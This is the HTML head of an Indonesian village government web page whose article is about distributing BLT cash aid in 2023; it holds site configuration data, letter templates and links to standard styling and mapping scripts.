

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://limbangmulya.desa.id/artikel/2023/4/4/penyaluran-blt-tahun-2023-oleh-pemdes-limbang-mulia-1
body_size: 94591
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!---->
    <script type="text/javascript">
    var BASE_URL = 'https://limbangmulya.desa.id/';
	var SITE_URL = 'https://limbangmulya.desa.id/';
    var config   = {"id":1,"nama_desa":"Limbang Mulia","kode_desa":"1607172009","kode_desa_bps":"1607041007","kode_pos":"30953","nama_kecamatan":"Sembawa","kode_kecamatan":"160717","nama_kepala_camat":"Drs. Erman Taufik, MM","nip_kepala_camat":"19730206 199303 1 004","nama_kabupaten":"Banyuasin","kode_kabupaten":"1607","nama_propinsi":"Sumatera Selatan","kode_propinsi":"16","logo":"rv9jZ_1759091567_Banyuasin_koleksilogo_com.png","lat":"-2.8030154224220287","lng":"104.5388549566269","zoom":"16","map_tipe":"HYBRID","path":"[[[[-2.804084342904348,104.55952405929567],[-2.804405822557626,104.55892324447633],[-2.8040629109243307,104.55823659896852],[-2.8040200469630996,104.55669164657594],[-2.803912887053153,104.54950332641603],[-2.8037445878304714,104.53946113586427],[-2.8037414311768187,104.53946113586427],[-2.8037445878304714,104.53946113586427],[-2.8036342712413513,104.53274488449098],[-2.8034643557248495,104.52499866485597],[-2.8033985193487716,104.51946258544923],[-2.8031841994052176,104.51388359069826],[-2.786425670554375,104.5140552520752],[-2.78642425849995,104.51980590820314],[-2.7865528523071275,104.5246982574463],[-2.786767175287869,104.53207969665529],[-2.7869600659371674,104.53808784484865],[-2.787131524265569,104.54370975494385],[-2.7872815502824255,104.54963207244873],[-2.787410143995929,104.55375194549562],[-2.787453008563984,104.55727100372316],[-2.787410143995929,104.55881595611574],[-2.7877101959394786,104.55926656723024],[-2.7877117830402596,104.55963134765626],[-2.788053112352703,104.5598888397217],[-2.791375109929864,104.55984592437746],[-2.7946756659642626,104.55978155136108],[-2.7994335940413717,104.5596742630005],[-2.801833982858252,104.55960988998415]]]]","alamat_kantor":"Jl. Desa Limbang Mulia Blok A Kec. Sembawa","email_desa":"","telepon":null,"nomor_operator":null,"website":"https:\/\/www.limbangmulya.desa.id","kantor_desa":"QIVeP_1759091306_sedang_1513407939_14034795_1308258125916859_8281458012651125606_n.webp","warna":"#b19393","border":"#ffffff","created_at":"2022-09-10T03:01:31.000000Z","created_by":"1","updated_at":"2025-09-28T20:32:47.000000Z","updated_by":"1","pamong_id":"0","nip_kepala_desa":"","nama_kepala_desa":"NAHDLO RIZQON HALALA, S.Pd","path_logo":"rv9jZ_1759091567_Banyuasin_koleksilogo_com.png","path_kantor_desa":"QIVeP_1759091306_sedang_1513407939_14034795_1308258125916859_8281458012651125606_n.webp"};
    var kddesa   = "MTYwNzE3MjAwOQ==";
</script>    <meta http-equiv="encoding" content="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name='viewport' content='width=device-width, initial-scale=1' />
<meta name='google' content='notranslate' />
<meta name='theme' content='Batuah' />
<meta name='designer' content='Rohmanudin' />
<meta name='theme:designer' content='Rohmanudin' />
<meta name='theme:version' content='25.05' />
<meta name="keywords" content="Sistem Informasi Desa Limbang Mulia Desa Limbang Mulia Kecamatan Sembawa Kabupaten Banyuasin"/>
<meta property="og:site_name" content="Desa Limbang Mulia Kecamatan Sembawa Kabupaten Banyuasin"/>
<meta property="og:type" content="article"/>
<title>
	Penyaluran BLT tahun 2023 oleh Pemdes Limbang Mulia - Desa Limbang Mulia
</title>

<link rel="shortcut icon" href="https://limbangmulya.desa.id/favicon.ico?vcacf684931b5b14766ccb703522acbdf"/>
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=fonts%2Fcustom.css&amp;v=2601.0.1">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fbootstrap.min.css&amp;v=2601.0.1">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Ffont-awesome.min.css&amp;v=2601.0.1">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fstyle.css&amp;v=2601.0.1">
<link rel='stylesheet' href="https://limbangmulya.desa.id/assets/css/font-awesome.min.css?v00d4e2410c50679db2df897af57dcafd"/>
<link rel="stylesheet" href="https://limbangmulya.desa.id/assets/css/leaflet.css?vd5c7fcef1717d9884cb6b78624394cdf"/>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css"/>
<link rel="stylesheet" href="https://limbangmulya.desa.id/assets/css/mapbox-gl.css?vabd77169b68f1b61bc7aa0ef6a9c7a1e"/>
<link rel="stylesheet" href="https://limbangmulya.desa.id/assets/css/peta.css?v34aa274ca113887f755673be5d09b37c">
<link rel="stylesheet" href="https://limbangmulya.desa.id/assets/bootstrap/css/dataTables.bootstrap.min.css?ved6e46bed80ba860a5585b6916b2bba3">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F01.css&amp;v=2601.0.1">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fresponsive.css&amp;v=2601.0.1">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F04.css&amp;v=2601.0.1">	
	<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F01.css&amp;v=2601.0.1" rel="stylesheet alternate" title="01">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F02.css&amp;v=2601.0.1" rel="stylesheet alternate" title="02">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F03.css&amp;v=2601.0.1" rel="stylesheet alternate" title="03">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F04.css&amp;v=2601.0.1" rel="stylesheet alternate" title="04">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F05.css&amp;v=2601.0.1" rel="stylesheet alternate" title="05">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F06.css&amp;v=2601.0.1" rel="stylesheet alternate" title="06">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F07.css&amp;v=2601.0.1" rel="stylesheet alternate" title="07">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F08.css&amp;v=2601.0.1" rel="stylesheet alternate" title="08">
<style type="text/css">
	.population-item:nth-child(1){background:url(https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fman.svg&amp;v=2601.0.1) center right;background-size:40px auto;background-repeat:no-repeat;}
	.population-item:nth-child(2){background:url(https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fwoman.svg&amp;v=2601.0.1) center left;background-size:40px auto;background-repeat:no-repeat;}
	.population-gender .population-item{display:none!important;}
	.population-gender .population-item:nth-child(1), .population-gender .population-item:nth-child(2){display:flex!important;}
</style>
<style type="text/css">

@media (max-width: 992px) {

}
</style>
<style type="text/css">
	.stickyarea iframe{max-width:100%!important;position:relative;overflow:hidden;}
</style>
	<meta property="og:title" content="Penyaluran BLT tahun 2023 oleh Pemdes Limbang Mulia" />
    <meta property="og:url" content="https://limbangmulya.desa.id/artikel//00/00/penyaluran-blt-tahun-2023-oleh-pemdes-limbang-mulia-1" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="630" />
    <meta property="og:image" content="https://limbangmulya.desa.id/desa/upload/artikel/kecil_1680799342_WhatsApp Image 2023-04-06 at 17.38.50.jpeg" />
    <meta property="og:description" content="Limbang Mulia-&amp;nbsp;Selasa, 4 April 2023 pukul 09.00 wib Pemerintah Desa Limbang Mulia telah menyalurkan Bantuan Langsung Tunai (BLT) Dana Desa untuk anggaran 2023 bertempat di kantor Desa Limbang Mulia. Penyaluran tersebut dihadiri oleh Kepala Desa dan Perangkat Desa, Ketua BPD, Babinsa, Pendamping ..." />
<script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ if (window.scrollY == 0) window.scrollTo(0,1); } </script>
<script>
	var BASE_URL = 'https://limbangmulya.desa.id/';
	var SITE_URL = 'https://limbangmulya.desa.id/';
	var setting  = {"jumlah_gambar_slider":"10","sinkronisasi_opendk":"0","tinggi_header_surat_dinas":"3.5","tinggi_footer_surat_dinas":"2","header_surat_dinas":"\u003Ctable style=\u0022border-collapse: collapse; width: 100%;\u0022\u003E\n            \u003Ctbody\u003E\n            \u003Ctr\u003E\n            \u003Ctd style=\u0022width: 10%;\u0022\u003E[logo]\u003C\/td\u003E\n            \u003Ctd style=\u0022text-align: center; width: 90%;\u0022\u003E\n            \u003Cp style=\u0022margin: 0; text-align: center;\u0022\u003E\u003Cspan style=\u0022font-size: 14pt;\u0022\u003EPEMERINTAH [SEbutan_kabupaten] [NAma_kabupaten] \u003Cbr\u003EKECAMATAN [NAma_kecamatan]\u003Cstrong\u003E\u003Cbr\u003E[SEbutan_desa] [NAma_desa] \u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n            \u003Cp style=\u0022margin: 0; text-align: center;\u0022\u003E\u003Cem\u003E\u003Cspan style=\u0022font-size: 10pt;\u0022\u003E[Alamat_desA]\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\n            \u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003C\/tbody\u003E\n            \u003C\/table\u003E\n            \u003Chr style=\u0022border: 3px solid;\u0022\u003E","footer_surat_dinas":"\u003Ctable style=\u0022border-collapse: collapse; width: 100%; height: 10px;\u0022 border=\u00220\u0022\u003E\n            \u003Ctbody\u003E\n            \u003Ctr\u003E\n            \u003Ctd style=\u0022width: 11.2886%; height: 10px;\u0022\u003E[kode_desa]\u003C\/td\u003E\n            \u003Ctd style=\u0022width: 78.3174%; height: 10px;\u0022\u003E\n            \u003Cp style=\u0022text-align: center;\u0022\u003E\u00a0\u003C\/p\u003E\n            \u003C\/td\u003E\n            \u003Ctd style=\u0022width: 10.3939%; height: 10px; text-align: right;\u0022\u003E[KOde_surat]\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003C\/tbody\u003E\n            \u003C\/table\u003E","footer_surat_dinas_tte":"\u003Ctable style=\u0022border-collapse: collapse; width: 100%; height: 10px;\u0022 border=\u00220\u0022\u003E\n            \u003Ctbody\u003E\n            \u003Ctr\u003E\n            \u003Ctd style=\u0022width: 11.2886%; height: 10px;\u0022\u003E[kode_desa]\u003C\/td\u003E\n            \u003Ctd style=\u0022width: 78.3174%; height: 10px;\u0022\u003E\n            \u003Cp style=\u0022text-align: center;\u0022\u003E\u00a0\u003C\/p\u003E\n            \u003C\/td\u003E\n            \u003Ctd style=\u0022width: 10.3939%; height: 10px; text-align: right;\u0022\u003E[KOde_surat]\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003C\/tbody\u003E\n            \u003C\/table\u003E","font_surat_dinas":"Arial","format_nomor_surat_dinas":"[kode_surat]\/[nomor_surat, 3]\/[kode_desa]\/[bulan_romawi]\/[tahun]","penomoran_surat":"1","format_tanggal_surat_dinas":"d F Y","surat_dinas_margin":"{\u0022kiri\u0022:1.78,\u0022atas\u0022:0.63,\u0022kanan\u0022:1.78,\u0022bawah\u0022:1.37}","rentang_waktu_notifikasi_rilis":"7","sebutan_anjungan_mandiri":"Anjungan Desa Mandiri","jumlah_gambar_galeri":"4","urutan_gambar_galeri":"acak","penomoran_surat_dinas":"2","panjang_nomor_surat_dinas":"3","sumber_penduduk_berulang_surat":"1","gambar_sinergi_program_perbaris":"3","rentang_waktu_masuk":"10","tgl_data_lengkap_aktif":"1","latar_kehadiran":null,"id_pengunjung_kehadiran":"","compatible_version_general":"26.08","login_otp":"1","otp_expiry_minutes":"5","otp_resend_cooldown":"30","otp_max_trials":"3","tampilkan_kehadiran":"1","ip_adress_kehadiran":"192.168.1.2","mac_adress_kehadiran":"","sebutan_singkatan_kadus":"Kepala Dusun","tampilkan_cdesa_petaweb":"1","sebutan_singkatan_kepala_dusun":"Kadus","ssl_tte":"1","warna_anjungan":"nature","pencahayaan_anjungan":"light","rentang_waktu_keluar":"10","format_tanggal_surat":"d F Y","jenis_peta":"4","sebutan_dusun":"dusun","website_title":"Sistem Informasi Desa Limbang Mulia","surat_kelahiran_terkait_penduduk":"[]","artikel_statis":"[\u0022statis\u0022,\u0022agenda\u0022,\u0022keuangan\u0022]","icon_pembangunan_peta":"https:\/\/limbangmulya.desa.id\/desa\/upload\/gis\/lokasi\/point\/construction.png","layanan_mandiri":"1","aktifkan_sms":"0","masa_akun_pengguna":"1","jumlah_aduan_pengguna":"1","sebutan_pemerintah_desa":"Pemerintah Desa","sebutan_dtks":"Data Terpadu Kesejahteran Sosial","buku_tamu_kamera":"1","tampilkan_pendaftaran":"1","login_title":"Sistem Informasi Desa Limbang Mulia","surat_kematian_terkait_penduduk":"[]","mapbox_key":"pk.eyJ1Ijoid2FoeW9ubzc5IiwiYSI6ImNsOWQyZ3FnNzAxdXQzd3Q5MThwZHhoMzQifQ.iESdcPWX8G1w3SLi7hb-_w","sebutan_kepala_dusun":"kadus","icon_lapak_peta":"https:\/\/limbangmulya.desa.id\/desa\/upload\/gis\/lokasi\/point\/fastfood.png","sebutan_pj_kepala_desa":"Pj.","hubung_warga_balas_otomatis":"Terima kasih pesan Anda telah kami terima.","masa_akun_tidak_aktif":"30","sebutan_lengkap_regsosek":"Registrasi Sosial Ekonomi 2022","sembunyikan_sensor_nama_pelapor":"1","tampilkan_status_kehadiran_pada_hari_libur":"1","link_feed":"https:\/\/www.covid19.go.id\/feed\/","tampil_luas_peta":"1","motto_desa":"BERSERI","surat_pindah_keluar_terkait_penduduk":"[]","ukuran_lebar_bagan":"800","jenis_trigger_nonaktifkan_akun":"manual","pesan_singkat_wa":"Saya ingin membeli [nama_produk] yang anda tawarkan di Lapak Desa [link_web] ","apbdes_tahun":"2025","sebutan_singkat_regsosek":"REGSOSEK2022.K","min_zoom_peta":"1","surat_hilang_terkait_penduduk":"[]","media_sosial_pemerintah_desa":"[\u0022facebook\u0022,\u0022twitter\u0022,\u0022youtube\u0022,\u0022instagram\u0022,\u0022whatsapp\u0022,\u0022telegram\u0022]","web_artikel_per_page":"2","apbdes_footer":"1","jumlah_produk_perhalaman":"10","max_zoom_peta":"30","surat_pindah_masuk_terkait_penduduk":"[]","apbdes_footer_all":"1","sebutan_nip_desa":"NIPD","banyak_foto_tiap_produk":"3","branding_desa":"LAYANAN MANDIRI","admin_title":"Sistem Informasi Desa Limbang Mulia","surat_pergi_terkait_penduduk":"[]","jumlah_pengajuan_produk":"3","covid_desa":"0","tampilkan_tombol_peta":"[\u0022Statistik Penduduk\u0022, \u0022Statistik Bantuan\u0022, \u0022Aparatur Desa\u0022, \u0022Kepala Wilayah\u0022]","sebutan_desa":"desa","default_tampil_peta_wilayah":"","covid_rss":"0","sebutan_kecamatan":"kecamatan","default_tampil_peta_infrastruktur":"","daftar_penerima_bantuan":"1","sebutan_kecamatan_singkat":"kec.","statistik_chart_3d":"1","sebutan_camat":"camat","sembunyikan_nama_penerima_bantuan":"1","ikuti_hari_libur_terdaftar":"0","sebutan_kabupaten":"kabupaten","sembunyikan_alamat_penerima_bantuan":"1","sebutan_kabupaten_singkat":"kab.","timezone":"Asia\/Jakarta","sumber_gambar_slider":"1","warna_tema_admin":"skin-green","enable_track":"1","offline_mode":"0","inspect_element":"1","google_recaptcha":"0","dashboard_program_bantuan":"27","panjang_nomor_surat":"","email_notifikasi":"0","format_nomor_surat":"[kode_surat]\/[nomor_surat, 3]\/LM\/[bulan_romawi]\/[tahun]","penggunaan_server":"2","telegram_notifikasi":"0","notifikasi_reset_pin":"HALO [nama],\r\n            BERIKUT ADALAH KODE PIN YANG BARU SAJA DIHASILKAN,\r\n            KODE PIN INI SANGAT RAHASIA\r\n            JANGAN BERIKAN KODE PIN KEPADA SIAPA PUN,\r\n            TERMASUK PIHAK YANG MENGAKU DARI DESA ANDA.\r\n            KODE PIN: [pin]\r\n            JIKA BUKAN ANDA YANG MELAKUKAN RESET PIN TERSEBUT\r\n            SILAHKAN LAPORKAN KEPADA OPERATOR DESA\r\n            LINK : [website]                      ","notifikasi_koneksi":"1","notifikasi_pengajuan_surat":"Segera cek Halaman Admin, penduduk atas nama [nama_penduduk] telah mengajukan [judul_surat] melalui [melalui] pada tanggal [tanggal]\r\n\r\nTERIMA KASIH.                                              ","current_version":"26.01","footer_surat_tte":"\r\n        \u003Ctable style=\u0022border-collapse: collapse; width: 100%; height: 10px;\u0022 border=\u00220\u0022\u003E\r\n        \u003Ctbody\u003E\r\n        \u003Ctr\u003E\r\n        \u003Ctd style=\u0022width: 11.2886%; height: 10px;\u0022\u003E[kode_desa]\u003C\/td\u003E\r\n        \u003Ctd style=\u0022width: 78.3174%; height: 10px;\u0022\u003E\r\n        \u003Cp style=\u0022text-align: center;\u0022\u003E\u0026nbsp;\u003C\/p\u003E\r\n        \u003C\/td\u003E\r\n        \u003Ctd style=\u0022width: 10.3939%; height: 10px; text-align: right;\u0022\u003E[KOde_surat]\u003C\/td\u003E\r\n        \u003C\/tr\u003E\r\n        \u003C\/tbody\u003E\r\n        \u003C\/table\u003E\r\n        \u003Ctable style=\u0022border-collapse: collapse; width: 100%; height: 10px;\u0022 border=\u00220\u0022\u003E\r\n        \u003Ctbody\u003E\r\n        \u003Ctr\u003E\r\n        \u003Ctd style=\u0022width: 15%;\u0022\u003E\u003Cdiv style=\u0022max-height: 73px;\u0022\u003E[logo_bsre]\u003C\/div\u003E\u003C\/td\u003E\r\n        \u003Ctd style=\u0022width: 60%; text-align: left; vertical-align: top;\u0022\u003E\r\n        \u003Cul style=\u0022font-size: 6pt;\u0022\u003E\r\n        \u003Cli style=\u0022font-size: 6pt;\u0022\u003E\u003Cspan style=\u0022font-size: 6pt;\u0022\u003EUU ITE No. 11 Tahun 2008 Pasal 5 ayat 1 \u0022Informasi Elektronik dan\/atau hasil cetaknya merupakan alat bukti hukum yang sah\u0022.\u003C\/span\u003E\u003C\/li\u003E\r\n        \u003Cli style=\u0022font-size: 6pt;\u0022\u003E\u003Cspan style=\u0022font-size: 6pt;\u0022\u003EDokumen ini tertanda ditandatangani secara elektronik menggunakan sertifikat elektronik yang diterbitkan BSrE.\u003C\/span\u003E\u003C\/li\u003E\r\n        \u003Cli style=\u0022font-size: 6pt;\u0022\u003E\u003Cspan style=\u0022font-size: 6pt;\u0022\u003ESurat ini dapat dibuktikan keasliannya dengan menggunakan qr code yang telah tersedia.\u003C\/span\u003E\u003C\/li\u003E\r\n        \u003C\/ul\u003E\r\n        \u003C\/td\u003E\r\n        \u003Ctd style=\u0022width: 25%; text-align: center;\u0022\u003E[qr_bsre]\u003C\/td\u003E\r\n        \u003C\/tr\u003E\r\n        \u003C\/tbody\u003E\r\n        \u003C\/table\u003E\r\n    ","tampilan_anjungan":"1","tampilan_anjungan_waktu":"30","tampilan_anjungan_slider":"62","tampilan_anjungan_video":null,"tampilan_anjungan_audio":"0","tahun_idm":"2024","header_surat":"\u003Ctable style=\u0022border-collapse: collapse; width: 100%;\u0022\u003E\r\n\u003Ctbody\u003E\r\n\u003Ctr\u003E\r\n\u003Ctd style=\u0022width: 10%;\u0022\u003E[logo]\u003C\/td\u003E\r\n\u003Ctd style=\u0022text-align: center; width: 90%;\u0022\u003E\r\n\u003Cp style=\u0022margin: 0; text-align: center;\u0022\u003E\u003Cspan style=\u0022font-size: 18pt;\u0022\u003EPEMERINTAH [SEbutan_kabupaten] [NAma_kabupaten] \u003Cbr\u003EKECAMATAN [NAma_kecamatan]\u003Cstrong\u003E\u003Cbr\u003E[SEbutan_desa] [NAma_desa] \u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\r\n\u003Cp style=\u0022margin: 0; text-align: center;\u0022\u003E\u003Cem\u003E\u003Cspan style=\u0022font-size: 10pt;\u0022\u003E[Alamat_desa]\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\r\n\u003C\/td\u003E\r\n\u003C\/tr\u003E\r\n\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003Chr style=\u0022border: 3px solid;\u0022\u003E","tinggi_header":"3.3","footer_surat":"\u003Ctable style=\u0022border-collapse: collapse; width: 100%; height: 10px;\u0022 border=\u00220\u0022\u003E\r\n\u003Ctbody\u003E\r\n\u003Ctr\u003E\r\n\u003Ctd style=\u0022width: 11.2886%; height: 10px;\u0022\u003E[kode_desa]\u003C\/td\u003E\r\n\u003Ctd style=\u0022width: 78.3174%; height: 10px;\u0022\u003E\r\n\u003Cp style=\u0022text-align: center;\u0022\u003E\u0026nbsp;\u003C\/p\u003E\r\n\u003C\/td\u003E\r\n\u003Ctd style=\u0022width: 10.3939%; height: 10px; text-align: right;\u0022\u003E[kode_surat]\u003C\/td\u003E\r\n\u003C\/tr\u003E\r\n\u003C\/tbody\u003E\r\n\u003C\/table\u003E","tinggi_footer":"2","font_surat":"Times New Roman","verifikasi_kades":"0","verifikasi_sekdes":"1","tte":"0","anjungan_artikel":"","visual_tte":"0","visual_tte_gambar":null,"visual_tte_weight":"100","visual_tte_height":"100","anjungan_teks_berjalan":"","anjungan_profil":"3","anjungan_slide":"","anjungan_video":"","anjungan_youtube":"https:\/\/www.youtube.com\/embed\/PuxiuH-YUF4","latar_login_mandiri":"latar_login_mandiri.jpg","latar_website":"7gX4f_1759093837_musyawarah-desa-limbangmulia.webp","latar_login":"1678420861latar_login.jpg","warna_tema":"#eab308","surat_margin":"{\u0022kiri\u0022:\u00223\u0022,\u0022atas\u0022:\u00222\u0022,\u0022kanan\u0022:\u00222\u0022,\u0022bawah\u0022:\u00222.5\u0022}","lock_theme":"1","ganti_data_kosong":"-","nonaktifkan_rtf":"0","form_penduduk_luar":"{\u00222\u0022:{\u0022title\u0022:\u0022PENDUDUK LUAR Desa\u0022,\u0022input\u0022:\u0022nama,no_ktp\u0022},\u00223\u0022:{\u0022title\u0022:\u0022PENDUDUK LUAR Desa (LENGKAP)\u0022,\u0022input\u0022:\u0022nama,no_ktp,tempat_lahir,tanggal_lahir,jenis_kelamin,agama,pendidikan_kk,pekerjaan,warga_negara,alamat,golongan_darah,status_perkawinan,tanggal_perkawinan,shdk,no_paspor,no_kitas,nama_ayah,nama_ibu,no_kk,kepala_kk\u0022},\u00224\u0022:{\u0022title\u0022:\u0022Penduduk Luar Desa\u0022,\u0022input\u0022:\u0022nama,no_ktp,tempat_lahir,tanggal_lahir,jenis_kelamin,agama,pendidikan_kk,pekerjaan,alamat\u0022}}","lampiran_margin":"{\u0022kiri\u0022:1.78,\u0022atas\u0022:0.63,\u0022kanan\u0022:1.78,\u0022bawah\u0022:1.37}","lampiran_kotak":"{\u0022jarak\u0022:2,\u0022lebar\u0022:5}","user_admin":0,"sebutan_kepala_desa":"Kepala Desa","sebutan_sekretaris_desa":"Sekretaris Desa","multi_desa":false,"multi_database":false,"anjungan_layar":1,"surat_margin_cm_to_mm":[30,20,20,25],"surat_dinas_margin_cm_to_mm":[17.8,6.3,17.8,13.700000000000001]};
	var config   = {"id":1,"nama_desa":"Limbang Mulia","kode_desa":"1607172009","kode_desa_bps":"1607041007","kode_pos":"30953","nama_kecamatan":"Sembawa","kode_kecamatan":"160717","nama_kepala_camat":"Drs. Erman Taufik, MM","nip_kepala_camat":"19730206 199303 1 004","nama_kabupaten":"Banyuasin","kode_kabupaten":"1607","nama_propinsi":"Sumatera Selatan","kode_propinsi":"16","logo":"rv9jZ_1759091567_Banyuasin_koleksilogo_com.png","lat":"-2.8030154224220287","lng":"104.5388549566269","zoom":"16","map_tipe":"HYBRID","path":"[[[[-2.804084342904348,104.55952405929567],[-2.804405822557626,104.55892324447633],[-2.8040629109243307,104.55823659896852],[-2.8040200469630996,104.55669164657594],[-2.803912887053153,104.54950332641603],[-2.8037445878304714,104.53946113586427],[-2.8037414311768187,104.53946113586427],[-2.8037445878304714,104.53946113586427],[-2.8036342712413513,104.53274488449098],[-2.8034643557248495,104.52499866485597],[-2.8033985193487716,104.51946258544923],[-2.8031841994052176,104.51388359069826],[-2.786425670554375,104.5140552520752],[-2.78642425849995,104.51980590820314],[-2.7865528523071275,104.5246982574463],[-2.786767175287869,104.53207969665529],[-2.7869600659371674,104.53808784484865],[-2.787131524265569,104.54370975494385],[-2.7872815502824255,104.54963207244873],[-2.787410143995929,104.55375194549562],[-2.787453008563984,104.55727100372316],[-2.787410143995929,104.55881595611574],[-2.7877101959394786,104.55926656723024],[-2.7877117830402596,104.55963134765626],[-2.788053112352703,104.5598888397217],[-2.791375109929864,104.55984592437746],[-2.7946756659642626,104.55978155136108],[-2.7994335940413717,104.5596742630005],[-2.801833982858252,104.55960988998415]]]]","alamat_kantor":"Jl. Desa Limbang Mulia Blok A Kec. Sembawa","email_desa":"","telepon":null,"nomor_operator":null,"website":"https:\/\/www.limbangmulya.desa.id","kantor_desa":"QIVeP_1759091306_sedang_1513407939_14034795_1308258125916859_8281458012651125606_n.webp","warna":"#b19393","border":"#ffffff","created_at":"2022-09-10T03:01:31.000000Z","created_by":"1","updated_at":"2025-09-28T20:32:47.000000Z","updated_by":"1","pamong_id":"0","nip_kepala_desa":"","nama_kepala_desa":"NAHDLO RIZQON HALALA, S.Pd","path_logo":"rv9jZ_1759091567_Banyuasin_koleksilogo_com.png","path_kantor_desa":"QIVeP_1759091306_sedang_1513407939_14034795_1308258125916859_8281458012651125606_n.webp"};
</script>
<script language='javascript' src="https://limbangmulya.desa.id/assets/front/js/jquery.min.js?vc9f5aeeca3ad37bf2aa006139b935f0a"></script>
<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fslider.js&amp;v=2601.0.1"></script>
<script language='javascript' src="https://limbangmulya.desa.id/assets/front/js/jquery.cycle2.min.js?vb9bef20cec2d668923eb248733b3955e"></script>
<script language='javascript' src="https://limbangmulya.desa.id/assets/front/js/jquery.cycle2.carousel.js?v5d295176a7f291909c4efb3761e426c4"></script>
<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fbootstrap.min.js&amp;v=2601.0.1"></script>
<script src="https://limbangmulya.desa.id/assets/js/leaflet.js?v08cb8781a018744f012bf3c207be9033"></script>
<script src="https://limbangmulya.desa.id/assets/front/js/layout.js?v474a5eaeba89fc4145450f075ab10f57"></script>
<script src="https://limbangmulya.desa.id/assets/front/js/jquery.colorbox.js?v755b90d149461ccfdd99cb998155ff1f"></script>
<script src="https://limbangmulya.desa.id/assets/js/leaflet-providers.js?v39ac3b734a02a90d68faa9e54d250e49"></script>
<script src="https://limbangmulya.desa.id/assets/js/mapbox-gl.js?vc788fca67ea728be90f67bd7ade94141"></script>
